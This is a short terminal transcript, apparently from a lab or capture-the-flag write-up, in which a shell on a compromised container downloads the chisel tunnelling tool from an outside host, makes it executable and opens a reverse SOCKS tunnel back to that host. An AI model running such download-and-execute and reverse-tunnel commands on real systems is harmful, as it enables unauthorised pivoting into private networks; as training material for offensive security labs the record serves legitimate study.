 /app # wget http://10.10.14.91/chisel_1.7.7_linux_amd64 -O chisel
Connecting to 10.10.14.91 (10.10.14.91:80)
wget: server returned error: HTTP/1.1 404 NOT FOUND
/app # wget http://10.10.14.91:90/chisel_1.7.7_linux_amd64 -O chisel
Connecting to 10.10.14.91:90 (10.10.14.91:90)
saving to 'chisel'
chisel                 1% |                                | 84018  0:01:35 ETA
chisel                14% |****                            | 1163k  0:00:11 ETA
chisel                97% |******************************* | 7717k  0:00:00 ETA
chisel               100% |********************************| 7888k  0:00:00 ETA
'chisel' saved
/app # chmod 777 chisel
/app # ./chisel client 10.10.14.91:18080 R:socks
2022/06/05 15:23:47 client: Connecting to ws://10.10.14.91:18080
2022/06/05 15:23:49 client: Connected (Latency 268.750045ms)